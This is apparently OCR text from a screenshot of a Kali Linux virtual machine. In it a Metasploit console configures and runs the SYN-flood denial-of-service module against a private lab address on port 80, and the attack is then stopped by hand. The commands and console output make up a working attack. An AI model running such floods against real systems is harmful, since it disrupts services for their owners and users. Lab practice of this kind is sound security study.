 Kali-2020.4 - VMware Workstation
File Edit View VM Tabs Help
Home kali 20.4 (Gnome) Window 7 Second Kali-2020.4
root@kali: ~ root@kali: ~ Capturing from eth0 08:43 AM
root@kali: ~
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.16
RHOSTS ⇒ 192.168.1.16
msf6 auxiliary(dos/tcp/synflood) > set TIMEOUT 3000
TIMEOUT ⇒ 3000
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.16
[*] SYN flooding 192.168.1.16:80 ...
^C[-] Stopping running against current target ...
[*] Control-C again to force quit all targets.
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG 7:13 PM
IN 1/20/2021